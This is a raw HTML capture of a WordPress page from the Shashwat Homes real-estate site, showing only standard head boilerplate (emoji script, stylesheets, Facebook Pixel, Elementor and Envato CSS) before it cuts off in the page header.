

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shashwathomes.com/1045-2/
body_size: 24032
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Shashwat Homes</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Shashwat Homes &raquo; Feed" href="https://shashwathomes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shashwat Homes &raquo; Comments Feed" href="https://shashwathomes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shashwat Homes &raquo;  Comments Feed" href="https://shashwathomes.com/1045-2/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/shashwathomes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://shashwathomes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://shashwathomes.com/wp-content/themes/hello-elementor/style.min.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://shashwathomes.com/wp-content/themes/hello-elementor/theme.min.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://shashwathomes.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-15-css' href='https://shashwathomes.com/wp-content/uploads/elementor/css/post-15.css?ver=1713359574' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://shashwathomes.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://shashwathomes.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-48-css' href='https://shashwathomes.com/wp-content/uploads/elementor/css/post-48.css?ver=1713359574' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-51-css' href='https://shashwathomes.com/wp-content/uploads/elementor/css/post-51.css?ver=1713359574' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://shashwathomes.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://shashwathomes.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://shashwathomes.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://shashwathomes.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CNunito+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CWork+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CDM+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://shashwathomes.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://shashwathomes.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://shashwathomes.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://shashwathomes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://shashwathomes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://shashwathomes.com/wp-json/" /><link rel="alternate" type="application/json" href="https://shashwathomes.com/wp-json/wp/v2/posts/1045" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shashwathomes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.2" />
<link rel="canonical" href="https://shashwathomes.com/1045-2/" />
<link rel='shortlink' href='https://shashwathomes.com/?p=1045' />
<link rel="alternate" type="application/json+oembed" href="https://shashwathomes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshashwathomes.com%2F1045-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://shashwathomes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshashwathomes.com%2F1045-2%2F&#038;format=xml" />

<!-- Facebook Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Facebook Pixel Code -->
<script type='text/javascript'>
  fbq('init', '347266557333868', {}, {
    "agent": "wordpress-6.5.2-3.0.6"
});
</script><script type='text/javascript'>
  fbq('track', 'PageView', []);
</script>
<!-- Facebook Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=347266557333868&ev=PageView&noscript=1" />
</noscript>
<!-- End Facebook Pixel Code -->
		<style type="text/css" id="wp-custom-css">
			

/** Start Block Kit CSS: 141-3-1d55f1e76be9fb1a8d9de88accbe962f **/

.envato-kit-138-bracket .elementor-widget-container > *:before{
	content:"[";
	color:#ffab00;
	display:inline-block;
	margin-right:4px;
	line-height:1em;
	position:relative;
	top:-1px;
}

.envato-kit-138-bracket .elementor-widget-container > *:after{
	content:"]";
	color:#ffab00;
	display:inline-block;
	margin-left:4px;
	line-height:1em;
	position:relative;
	top:-1px;
}

/** End Block Kit CSS: 141-3-1d55f1e76be9fb1a8d9de88accbe962f **/



/** Start Block Kit CSS: 136-3-fc37602abad173a9d9d95d89bbe6bb80 **/

.envato-block__preview{overflow: visible !important;}

/** End Block Kit CSS: 136-3-fc37602abad173a9d9d95d89bbe6bb80 **/



/** Start Block Kit CSS: 69-3-4f8cfb8a1a68ec007f2be7a02bdeadd9 **/

.envato-kit-66-menu .e--pointer-framed .elementor-item:before{
	border-radius:1px;
}

.envato-kit-66-subscription-form .elementor-form-fields-wrapper{
	position:relative;
}

.envato-kit-66-subscription-form .elementor-form-fields-wrapper .elementor-field-type-submit{
	position:static;
}

.envato-kit-66-subscription-form .elementor-form-fields-wrapper .elementor-field-type-submit button{
	position: absolute;
    top: 50%;
    right: 6px;
    transform: translate(0, -50%);
		-moz-transform: translate(0, -50%);
		-webmit-transform: translate(0, -50%);
}

.envato-kit-66-testi-slider .elementor-testimonial__footer{
	margin-top: -60px !important;
	z-index: 99;
  position: relative;
}

.envato-kit-66-featured-slider .elementor-slides .slick-prev{
	width:50px;
	height:50px;
	background-color:#ffffff !important;
	transform:rotate(45deg);
	-moz-transform:rotate(45deg);
	-webkit-transform:rotate(45deg);
	left:-25px !important;
	-webkit-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
	-moz-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
	box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
}

.envato-kit-66-featured-slider .elementor-slides .slick-prev:before{
	display:block;
	margin-top:0px;
	margin-left:0px;
	transform:rotate(-45deg);
	-moz-transform:rotate(-45deg);
	-webkit-transform:rotate(-45deg);
}

.envato-kit-66-featured-slider .elementor-slides .slick-next{
	width:50px;
	height:50px;
	background-color:#ffffff !important;
	transform:rotate(45deg);
	-moz-transform:rotate(45deg);
	-webkit-transform:rotate(45deg);
	right:-25px !important;
	-webkit-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
	-moz-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
	box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
}

.envato-kit-66-featured-slider .elementor-slides .slick-next:before{
	display:block;
	margin-top:-5px;
	margin-right:-5px;
	transform:rotate(-45deg);
	-moz-transform:rotate(-45deg);
	-webkit-transform:rotate(-45deg);
}

.envato-kit-66-orangetext{
	color:#f4511e;
}

.envato-kit-66-countdown .elementor-countdown-label{
	display:inline-block !important;
	border:2px solid rgba(255,255,255,0.2);
	padding:9px 20px;
}

/** End Block Kit CSS: 69-3-4f8cfb8a1a68ec007f2be7a02bdeadd9 **/



/** Start Block Kit CSS: 143-3-7969bb877702491bc5ca272e536ada9d **/

.envato-block__preview{overflow: visible;}
/* Material Button Click Effect */
.envato-kit-140-material-hit .menu-item a,
.envato-kit-140-material-button .elementor-button{
  background-position: center;
  transition: background 0.8s;
}
.envato-kit-140-material-hit .menu-item a:hover,
.envato-kit-140-material-button .elementor-button:hover{
  background: radial-gradient(circle, transparent 1%, #fff 1%) center/15000%;
}
.envato-kit-140-material-hit .menu-item a:active,
.envato-kit-140-material-button .elementor-button:active{
  background-color: #FFF;
  background-size: 100%;
  transition: background 0s;
}

/* Field Shadow */
.envato-kit-140-big-shadow-form .elementor-field-textual{
	box-shadow: 0 20px 30px rgba(0,0,0, .05);
}

/* FAQ */
.envato-kit-140-faq .elementor-accordion .elementor-accordion-item{
	border-width: 0 0 1px !important;
}

/* Scrollable Columns */
.envato-kit-140-scrollable{
	 height: 100%;
   overflow: auto;
   overflow-x: hidden;
}

/* ImageBox: No Space */
.envato-kit-140-imagebox-nospace:hover{
	transform: scale(1.1);
	transition: all 0.3s;
}
.envato-kit-140-imagebox-nospace figure{
	line-height: 0;
}

.envato-kit-140-slide .elementor-slide-content{
	background: #FFF;
	margin-left: -60px;
	padding: 1em;
}
.envato-kit-140-carousel .slick-active:not(.slick-current)  img{
	padding: 20px !important;
	transition: all .9s;
}

/** End Block Kit CSS: 143-3-7969bb877702491bc5ca272e536ada9d **/



/** Start Block Kit CSS: 71-3-d415519effd9e11f35d2438c58ea7ebf **/

.envato-block__preview{overflow: visible;}

/** End Block Kit CSS: 71-3-d415519effd9e11f35d2438c58ea7ebf **/



/** Start Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/

.envato-block__preview{overflow: visible;}

/* Envato Kit 141 Custom Styles - Applied to the element under Advanced */

.elementor-headline-animation-type-drop-in .elementor-headline-dynamic-wrapper{
	text-align: center;
}
.envato-kit-141-top-0 h1,
.envato-kit-141-top-0 h2,
.envato-kit-141-top-0 h3,
.envato-kit-141-top-0 h4,
.envato-kit-141-top-0 h5,
.envato-kit-141-top-0 h6,
.envato-kit-141-top-0 p {
	margin-top: 0;
}

.envato-kit-141-newsletter-inline .elementor-field-textual.elementor-size-md {
	padding-left: 1.5rem;
	padding-right: 1.5rem;
}

.envato-kit-141-bottom-0 p {
	margin-bottom: 0;
}

.envato-kit-141-bottom-8 .elementor-price-list .elementor-price-list-item .elementor-price-list-header {
	margin-bottom: .5rem;
}

.envato-kit-141.elementor-widget-testimonial-carousel.elementor-pagination-type-bullets .swiper-container {
	padding-bottom: 52px;
}

.envato-kit-141-display-inline {
	display: inline-block;
}

.envato-kit-141 .elementor-slick-slider ul.slick-dots {
	bottom: -40px;
}

/** End Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/

		</style>
		</head>
<body class="post-template-default single single-post postid-1045 single-format-standard elementor-default elementor-kit-15">

		<div data-elementor-type="header" data-elementor-id="48" class="elementor elementor-48 elementor-location-header">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-6ed7c541 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6ed7c541" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4c120942" data-id="4c120942" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9ee8582 elementor-widget elementor-widget-image" data-id="9ee8582" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.6.5 - 27-04-2022 */
